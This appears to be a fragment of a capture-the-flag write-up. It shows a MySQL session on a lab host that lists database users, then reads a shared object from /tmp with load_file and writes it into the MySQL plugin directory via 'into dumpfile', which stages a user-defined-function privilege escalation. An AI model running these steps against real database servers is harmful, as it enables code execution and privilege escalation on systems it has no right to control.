 Database changed
mysql> select user,host from user;
+------------------+---------------+
| user             | host          |
+------------------+---------------+
| root             | 127.0.0.1     |
| root             | ::1           |
| debian-sys-maint | localhost     |
| root             | localhost     |
| root             | lordoftheroot |
+------------------+---------------+
5 rows in set (0.00 sec)
mysql> create table dayu(dayu longblob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into dayu values (load_file('/tmp/dayu.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from dayu into dumpfile '/usr/lib/mysql/plugin/dayu.so';
Query OK, 1 row affected (0.00 sec)